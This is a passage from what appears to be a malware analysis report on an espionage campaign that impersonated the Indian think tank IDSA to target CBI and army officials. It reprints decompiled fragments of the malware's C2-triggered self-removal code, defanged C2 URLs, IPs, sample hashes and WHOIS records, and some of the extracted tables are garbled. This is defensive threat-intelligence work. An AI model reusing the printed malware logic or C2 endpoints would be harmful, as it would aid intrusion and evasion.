|     |           |                                                                          |                |  |  |  |  |  |
|     | 87        | Variables.normhours,                                                     |                |  |  |  |  |  |
|     |           | "http://",                                                               |                |  |  |  |  |  |
|     |           |                                                                          |                |  |  |  |  |  |

| public Uninstaller()                                                              |  |
|-----------------------------------------------------------------------------------|--|
|                                                                                   |  |
| <pre>string text = Uninstaller.GetDeleteRequest("Uninstaller.php");</pre>         |  |
| <pre>text = this.BreakJsonByCustomTask1(text);</pre>                              |  |
| if (text == "delete") <                                                           |  |
| <pre>{     Uninstaller.DeleteREG();     Uninstaller.Deleted("Deleted.php");</pre> |  |
| try                                                                               |  |

If the C2 response contains the string "delete", then the malware first deletes the entry from the *Run* registry that the malware uses for persistence as shown below.

| 122           | RegistryKey re    | gistryKey = Registry.CurrentUser.OpenSubKey(Variabl             | es.key, true);                   |
|---------------|-------------------|-----------------------------------------------------------------|----------------------------------|
| 123           | object value =    | registryKey.GetValue(Variables.value);                          |                                  |
| 124           | string fileNam    | <pre>e = Path.GetFileName(Application.ExecutablePath);</pre>    |                                  |
| 125           | string.Concat(    | new string[]                                                    |                                  |
| 126           | {                 | 011                                                             |                                  |
| 127           | Variables.        | filepath.                                                       |                                  |
| 128 00000     | -\\\".            |                                                                 |                                  |
| 129           | Variables         | value.                                                          |                                  |
| 138           | -\\".             |                                                                 |                                  |
| 131           | fileName          |                                                                 |                                  |
| 132           |                   |                                                                 |                                  |
| 133           | if (value != n    | ull)                                                            |                                  |
| 134           | {                 |                                                                 |                                  |
| 135           | registryKe        | y.DeleteValue(Variables.value);                                 |                                  |
| 136           | )                 |                                                                 |                                  |
| 137           |                   |                                                                 |                                  |
| 138           | catch (Exception) |                                                                 |                                  |
| 139           |                   |                                                                 |                                  |
| 1/10          |                   |                                                                 |                                  |
|               |                   |                                                                 |                                  |
| ocals         |                   |                                                                 |                                  |
| Name          | W                 | ika                                                             | Type                             |
| 🤗 text        | °C                | \\Users\\test\\AppData\\Local\\Temp\\IsjTJ9elyeEe.bat"          |                                  |
| 🔮 registryKey | 0H                | KEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run} | Microsoft/Win32.RegistryKey Micr |
| 🤗 value       |                   | \\Users\\test\\AppData\\Roaming\\SQUte\\update.exe*             |                                  |
| fileName      |                   | QUite.exe"                                                      |                                  |
|               |                   |                                                                 |                                  |

After deleting the registry entry, malware deletes all the files from the *%Appdata%\SQLite* directory by creating a batch script. The batch script pings a hard coded IP address *180[.]92[.]154[.]176* 10 times (this is a technique used to sleep for 10 seconds) before deleting all the files.



Once the all the files are deleted the malware kills its own process as shown in the below screen shot.



This functionality allows the attackers to delete their footprints on the system.

# C2 Information

This section contains the details of the C2 domain *qhavcloud[.]com*. This C2 domain was associated with two IP addresses. Both of these IP addresses is associated with hosting provider in Germany as shown in the screen shots below.



The hard coded IP address 91[.]205[.]173[.]3 in the binary from where the malware downloads additional components is also associated with the same hosting provider in Germany as shown below.

| IP Address   | сс | ASN   | BGP Prefix      | AS Name      |
|--------------|----|-------|-----------------|--------------|
| 91.205.173.3 | DE | 51167 | 91.205.172.0/22 | Contabo GmbH |

The C2 domain *qhavcloud[.]com* was also found to be associated with multiple malware samples in the past. Below screen shot shows the md5 hashes of the samples that is associated with the C2 domain.



The C2 domain *qhavcloud[.]com* and the hard coded IP address *91[.]205[.]173[.]3* were also found to be associated with another attack campaign which targeted the senior army officers. This suggests that the same espionage group involved in this attack also targeted the senior army officers using a different email theme.

# **Threat Intelligence**

Investigating the domain *idsadesk[.]in* (which was used to send the email by impersonating the identity of *IDSA*) shows that it was created on 20th Feb 2017 (which is the day before the spear-phishing email was sent to the victims). Most of the registrant information seems to be fake and another notable detail that is of interest is the registrant country and country code (+92) of registrant phone number is associated with Pakistan.

| Domain Name:IDSADESK.IN 🔶                      |
|------------------------------------------------|
| Created On:20-Feb-2017 06:23:11 UTC            |
| Last Updated On:28-Feb-2017 13:19:10 UTC       |
| Expiration Date:20-Feb-2018 06:23:11 UIC       |
| Sponsoring Registrar:Mitsu Inc (R158-AFIN)     |
| Registrant ID:DI_64593175                      |
| Registrant Name:PSingh Mehta                   |
| Registrant Organization:N/A                    |
| Registrant Street1:R0987 Chano Kiunga NON Road |
| Registrant Street2:                            |
| Registrant Street3:                            |
| Registrant City:KOKUNA                         |
| Registrant State/Province:Other                |
| Registrant Postal Code:78772                   |
| Registrant Country:PK                          |
| Registrant Phone:+92.3318768763                |
| Registrant Phone Ext.:                         |
| Registrant FAX:                                |
| Registrant FAX Ext.:                           |
| Registrant Email:iasia69@z7az14m.com           |
| Admin ID:DI_64593175                           |
| Admin Name:PSingh Mehta                        |
| Admin Organization:N/A                         |
|                                                |

Further investigation shows that the same registrant email id was also used to register another similar domain (*idsagroup[.]in*) which also impersonates the identity of *IDSA*. This impersonating domain was also registered on the same day 20th February 2017 and this domain could also be used by the attackers to send out spear-phishing emails to different targets.

| Domain Name:IDSAGROUP.IN 🔶                                              |
|-------------------------------------------------------------------------|
| Created On:20-Feb-2017 07:20:45 UTC                                     |
| Last Updated On:21-Apr-2017 19:22:05 UTC                                |
| Expiration Date:20-Feb-2018 07:20:45 UTC                                |
| Sponsoring Registrar:Endurance Domains Technology Pvt. Ltd. (R173-AFIN) |
| Status:CLIENT TRANSFER PROHIBITED                                       |
| Reason:                                                                 |
| Registrant ID:EDT_64592757                                              |
| Registrant Name:Jose Carter                                             |
| Registrant Organization:N/A                                             |
| Registrant Street1:Iu98 Nokuk 827                                       |
| Registrant Street2:                                                     |
| Registrant Street3:                                                     |
| Registrant City:Quetta                                                  |
| Registrant State/Province:Other                                         |
| Registrant Postal Code:76276                                            |
| Registrant Country:PK                                                   |
| Registrant Phone:+92.2334334222                                         |
| Registrant Phone Ext.:                                                  |
| Registrant FAX:                                                         |
| Registrant FAX Ext.:                                                    |
| Registrant Email:iasia69@z7az14m.com                                    |
| Admin 10:E01_64592/5/                                                   |



While investigating the malware's uninstall/delete functionality it was determined that malware creates a batch script to delete all its files but before deleting all the files it pings 10 times to an hard coded IP address *180[.]92[.]154[.]176* as shown below.



Investigating this hard coded IP address shows that it is located in Pakistan. The Pakistan connection in the whois information and the hard coded IP address is interesting because the previous two attacks against Indian Ministry of External Affairs and Indian Navy's submarine manufacturer also had a Pakistan connection. Based on just the whois information (which can be faked) and the location of the IP address it is hard to say if the Pakistan espionage group is involved in this attack, but based on the email theme, tactics used to impersonate Indian think tank (IDSA) and the targets chosen that possibility is highly likely. Below screen shot shows the location of the hard coded IP address.



## Indicators Of Compromise (IOC)

In this campaign the cyber espionage group targeted Central Bureau of Investigation (CBI) but it is possible that other government entities could also be targeted as part of this attack campaign. The indicators associated with this attack are provided so that the organizations (Government, Public, Private organizations and Defense sectors) can use these indicators to detect, remediate and investigate this attack campaign. Below are the indicators

#### Dropped Malware Sample:

f8daa49c489f606c87d39a88ab76a1ba

#### Related Malware Samples:

15588a9ba1c0abefd38ac2594ee5be53 04b4b036a48dc2d2022cc7704f85a560 becc8e77ef003a4c88f7e6348ffd3609 ceeeacbaf38792bcf06022e2b4874782 515dce0ede42052ff3ef664db9873cea 50c1d394bfa187ffd6251df6dd14e939 3bd16cc1d1fea7190c36b3bd10c6810d b6c861556412a15b7979459176b7d82f

#### Network Indicators Associated with C2:

qhavcloud[.]com 173[.]212[.]194[.]214 173[.]212[.]193[.]53 91[.]205[.]173[.]3 180[.]92[.]154[.]176

Domains Impersonating the Identity of Indian Think Tank (IDSA):

idsadesk[.]in idsagroup[.]in

Email Indicator: iasia69@z7az14m[.]com

# C2 Communication Patterns:

hxxp://qhavcloud[.]com//northernlights//PingPong.php hxxp://qhavcloud[.]com//northernlights//postdata.php hxxp://qhavcloud[.]com//northernlights//JobProcesses.php hxxp://qhavcloud[.]com//northernlights//JobWork1.php hxxp://qhavcloud[.]com//northernlights//JobWork2.php hxxp://qhavcloud[.]com//northernlights//JobTCP1.php hxxp://qhavcloud[.]com//northernlights//JobTCP2.php hxxp://qhavcloud[.]com//northernlights//updateproductdownload.php hxxp://qhavcloud[.]com//northernlights//Uninstaller.php

## Conclusion

Attackers in this case made every attempt to launch a clever attack campaign by impersonating the identity of highly influential Indian Think tank to target Indian investigative agency and the officials of the Indian army by using an email theme relevant to the targets. The following factors in this cyber attack suggests the possible involvement of Pakistan state sponsored cyber espionage group to spy or to take control of the systems of the officials of Central Bureau of Investigation (CBI) and officials of the Indian Army.

- Use of domain impersonating the identity of highly influential Indian think tank
- Victims/targets chosen (CBI and Army officials)
- Use of Email theme that is of interest to the targets
- · Location of one of the hard coded IP address in the binary
- Use of TTP's (tactics, techniques & procedures) similar to the previous campaigns targeting Indian Ministry of External Affairs and Indian Navy's Warship Manufacturer.
- Use of the same C2 infrastructure that was used to target senior army officers

The attackers in this case used multiple techniques to avoid detection and to frustrate analysts. The following factors reveal the attackers intention to remain stealthy and to gain long-term access by evading analysis and security monitoring at both the desktop and network levels.

- Use of password protected macro to prevent viewing the code and to make manual analysis harder
- Use of TextBox within the UserForm to store malicious content to bypass analysis tools
- Use of legitimate service like Google drive to store the list of back up C2 servers to bypass security monitoring and reputation based devices.
- · Use of malware that performs various checks before performing any malicious activity
- Use of backup C2 servers and hosting sites to keep the operation up and running
- Use of hosting provider to host C2 infrastructure